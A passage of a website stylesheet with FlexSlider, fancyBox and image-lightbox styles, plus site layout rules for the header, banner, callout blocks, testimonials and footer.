* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 44px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.33333rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid 1px solid #ccc; border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 0.83333rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #777; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { position: relative; background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.35); outline-offset: -15px; -webkit-box-shadow: none; box-shadow: none; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button, .sub-report-content a { text-decoration: none; }

.button.full, .sub-report-content a.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: none; }

.articles-list article h2.article-header, .articles-primary h2.article-header { font-size: 1rem; }

.articles-list article .article-meta, .articles-primary .article-meta { margin: 0.83333rem 0; font-size: 0.88889rem; }

.read-more, .article-snippet { display: inline; }

.read-more { font-weight: bold; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #001020; background: #004386; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #002953; }

.paged-results a.page-notselected:hover { color: #fff; background: #004386; border: 1px solid #001020; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
header.page-header .logo { margin: 0; }

header.page-header .search-bar { display: inline-block; position: relative; margin: 0.55556rem 0 0; text-align: right; }

header.page-header .search-bar #Search { margin: 0 0 0.55556rem; padding-right: 2.77778rem; max-width: 17.5rem; height: 2.22222rem; font-family: "Source Sans Pro"; font-size: 1rem; text-align: left; background: #fff; border: 1px solid #969696; -webkit-box-shadow: none; box-shadow: none; }

header.page-header .search-bar ::-webkit-input-placeholder { color: #7d7d7d; }

header.page-header .search-bar :-moz-placeholder { /* Firefox 18- */ color: #7d7d7d; }

header.page-header .search-bar ::-moz-placeholder { /* Firefox 19+ */ color: #7d7d7d; }

header.page-header .search-bar :-ms-input-placeholder { color: #7d7d7d; }

header.page-header .search-bar select[data-selected=""] { color: #7d7d7d; }

header.page-header .search-bar input.button { position: absolute; top: 0; right: 0; width: 2.5rem; height: 2.22222rem; padding: 0.55556rem 0.61111rem; background-color: #005cb9; }

header.page-header .tagline { margin: 0.83333rem 0 0 0; color: #333; font-size: 1rem; font-style: italic; font-weight: bold; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0.83333rem 0 0 0; color: #005cb9; font-size: 1.22222rem; font-weight: bold; text-align: center; }

header.page-header .phone { color: #777; font-size: 1.11111rem; font-weight: bold; line-height: 1.4; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: bold; text-decoration: none; }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0; }
  header.page-header .tagline { margin: 0.83333rem 0 0 0; }
  header.page-header .contact { margin: 0.83333rem 0 0 0; padding-left: 0; text-align: right; } }

@media print, screen and (min-width: 64em) { header.page-header .branding { text-align: left; }
  header.page-header .logo { margin: 0 0 1.66667rem; }
  header.page-header .tagline { margin: 1.77778rem 0 0 0; font-size: 1rem; }
  header.page-header .contact { margin: 1.44444rem 0 0 0; } }

/*======================================= Banner - Full Width =======================================*/
.banner.full-width-banner { position: relative; min-height: 19.44444rem; padding: 7.22222rem 0 6.66667rem; text-align: center; background-color: #fff; background-image: url(/images/banner-mobile.jpg); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.banner.full-width-banner::before, .banner.full-width-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.full-width-banner::after { clear: both; }

.banner.full-width-banner br, .banner.full-width-banner video { display: none; }

.banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; color: #005cb9; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 2rem; font-weight: bold; }

.banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; color: #005cb9; font-size: 1rem; font-weight: normal; }

.banner.full-width-banner .button, .banner.full-width-banner .sub-report-content a, .sub-report-content .banner.full-width-banner a { margin: 0 0.55556rem 1.11111rem 0.55556rem; color: #fff; background-color: #005cb9; border: 1px solid #fff; }

@media print, screen and (min-width: 40em) { .banner.full-width-banner { min-height: 22.22222rem; background-image: url(/images/banner.jpg); }
  .banner.full-width-banner br { display: inline-block; }
  .banner.full-width-banner .banner-heading { margin: 1.11111rem 1.11111rem 0.55556rem 1.11111rem; font-size: 3.33333rem; }
  .banner.full-width-banner .banner-message { margin: 0 1.11111rem 1.11111rem 1.11111rem; font-size: 1.66667rem; }
  .banner.full-width-banner .button, .banner.full-width-banner .sub-report-content a, .sub-report-content .banner.full-width-banner a { margin: 0 0.55556rem 1.11111rem 0.55556rem; } }

@media print, screen and (min-width: 64em) { .banner.full-width-banner { z-index: 0; padding: 0; background-image: none; min-height: 43.05556rem; }
  .banner.full-width-banner::before { content: ''; position: absolute; z-index: 5; top: 0; height: 100%; width: 100%; background: rgba(0, 0, 0, 0.3); }
  .banner.full-width-banner video { display: block; position: absolute; z-index: -1; top: -11.11111rem; left: 0; bottom: 0; right: 0; min-width: 100%; min-height: 100%; -webkit-filter: blur(2px); filter: blur(2px); }
  .banner.full-width-banner *:not(video) { position: relative; z-index: 10; }
  .banner.full-width-banner .banner-heading { margin: 7.22222rem 0 1.11111rem 0; }
  .banner.full-width-banner .banner-message { margin: 0 0 5.55556rem 0; }
  .banner.full-width-banner .button, .banner.full-width-banner .sub-report-content a, .sub-report-content .banner.full-width-banner a { margin: 34.44444rem 0 5.55556rem 0; } }

/*======================================= Callout Blocks =======================================*/
.section-callout-bagley { position: relative; background-color: #fff; text-align: center; }

.section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; }

.section-callout-bagley .callout-blocks .column, .section-callout-bagley .callout-blocks .columns { width: 100%; height: 100%; max-width: 21.72222rem; min-height: 8.16667rem; margin: 0 auto; }

.section-callout-bagley .callout-blocks .column:hover .callout-bagley, .section-callout-bagley .callout-blocks .columns:hover .callout-bagley { -webkit-box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); box-shadow: 0 0 4px rgba(0, 92, 185, 0.53); }

.section-callout-bagley .callout-blocks .column a, .section-callout-bagley .callout-blocks .columns a { text-decoration: none; }

.section-callout-bagley .callout-blocks .column:nth-child(1) .callout-bagley-image, .section-callout-bagley .callout-blocks .columns:nth-child(1) .callout-bagley-image { background-image: url(/images/image-callout-bagley-company.png); }

.section-callout-bagley .callout-blocks .column:nth-child(2) .callout-bagley-image, .section-callout-bagley .callout-blocks .columns:nth-child(2) .callout-bagley-image { background-image: url(/images/image-callout-bagley-production.png); }

.section-callout-bagley .callout-blocks .column:nth-child(3) .callout-bagley-image, .section-callout-bagley .callout-blocks .columns:nth-child(3) .callout-bagley-image { background-image: url(/images/image-callout-bagley-investors.png); }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks { padding: 1.11111rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks { padding: 1.66667rem 0; } }

.section-callout-bagley .callout-blocks .callout-bagley { margin: 0 auto 1.66667rem; padding: 0; background-color: #fff; border: 1px solid #fff; border-radius: 0; -webkit-box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); box-shadow: 0 0 4px rgba(3, 3, 3, 0.23); }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-image { width: 100%; height: 100%; max-width: 21.61111rem; min-height: 16.77778rem; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper { padding: 1.66667rem 1.11111rem 1.38889rem; -webkit-box-shadow: inset 0 8px 0 #005cb9; box-shadow: inset 0 8px 0 #005cb9; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .heading { margin: 0; color: #005cb9; font-size: 1.33333rem; font-weight: 600; text-transform: uppercase; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .message { margin: 0 0 0.77778rem 0; color: #656565; font-size: 1rem; font-weight: normal; }

.section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .button, .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .sub-report-content a, .sub-report-content .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper a { margin: 0; }

@media print, screen and (min-width: 40em) { .section-callout-bagley .callout-blocks .callout-bagley { padding: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .heading { margin: 0; font-size: 1.33333rem; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .message { margin: 0 0 0.77778rem 0; font-size: 1rem; } }

@media print, screen and (min-width: 64em) { .section-callout-bagley .callout-blocks .callout-bagley { margin: 0; padding: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper { text-align: left; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .heading { margin: 0; }
  .section-callout-bagley .callout-blocks .callout-bagley .callout-bagley-content-wrapper .message { margin: 0 0 0.77778rem 0; } }

/*======================================= Testimonials =======================================*/
.section-testimonial { position: relative; padding: 0.77778rem 0; background-color: #00254a; background-image: none; text-align: center; border-top: 1px solid #8f8f8f; border-bottom: 1px solid #8f8f8f; }

.section-testimonial .heading { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; }

.section-testimonial .testimonial-link { display: block; margin: 0.88889rem 0 0 0; color: #777; font-size: 0.88889rem; }

.section-testimonial blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1rem; font-weight: normal; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.section-testimonial cite { margin-top: 0.77778rem; color: #fff; font-size: 1.11111rem; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

@media print, screen and (min-width: 40em) { .section-testimonial { padding: 1.11111rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; font-size: 1.33333rem; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

@media print, screen and (min-width: 64em) { .section-testimonial { padding: 2.22222rem 0; }
  .section-testimonial .heading { margin: 0 0 1.11111rem 0; }
  .section-testimonial .testimonial-link { margin: 0.88889rem 0 0 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.11111rem 0; background-color: #1d1d1d; border-bottom: 1px solid #313131; text-align: center; }

.footer-callout a { color: #808080; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; font-size: 0.88889rem; text-decoration: none; }

.footer-callout hr { margin: 1.11111rem auto; border-color: rgba(255, 255, 255, 0.2); }

.footer-callout strong { color: #fff; font-family: "Raleway", Helvetica, Roboto, Arial, sans-serif; text-transform: uppercase; }

.footer-callout strong > a { color: inherit; }

.footer-callout strong > a:hover, .footer-callout strong > a:focus { color: #808080; }

.footer-callout ul { list-style: none; margin: 0 0 1.66667rem; }

.footer-callout .heading { margin: 1.66667rem 0 1.11111rem 0; color: #fff; font-size: 1.33333rem; font-weight: bold; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #fff; font-size: 1rem; font-weight: normal; }

.footer-callout .button-container { margin-top: 0.55556rem; text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .sub-report-content a, .sub-report-content .footer-callout .button-container a { margin: 0 0 0.83333rem; }

@media print, screen and (min-width: 40em) { .footer-callout { padding: 2.22222rem 0; }
  .footer-callout .heading { margin: 2.22222rem 0 1.11111rem 0; font-size: 1.66667rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .sub-report-content a, .sub-report-content .footer-callout .button-container a { margin: 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0; text-align: left; }
  .footer-callout .button-container { text-align: left; }
  .footer-callout .heading { margin: 4.44444rem 0 0.55556rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
